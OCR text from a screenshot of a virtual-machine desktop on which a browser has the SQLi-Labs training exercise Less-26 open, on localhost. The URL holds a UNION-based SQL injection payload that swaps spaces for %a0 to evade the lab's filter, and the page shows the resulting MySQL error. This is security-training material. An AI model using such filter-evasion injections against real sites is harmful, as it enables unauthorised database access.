 web-hacker-linux - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
拖拽上传
库
在此处键入内容...
我的计算机
Kali-Linux-2020.
Windows 7 x64
web-hacker-linu
Win_ser_2008_x
Win_ser_2008_x
共享虚拟机 (已弃用)
Kali-Linux-2020.4-vmware-amd64
web-hacker-linux
Activities
Firefox Web Browser
Tue 19:17
en
PHPSTUDY-PHPStudy fo
Less-26 Trick with comment
127.0.0.1/sqllib/Less-26/?id=100%27union%a0select%a01,database(),3%a0||%271%27=%271
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /www/admin/localhost_80/wwwroot/sqllib/Less-26/index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'union?select?1,database(),3?||'1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 100'union�select�1,database(),3�||'1'='1
正在保存状态...26%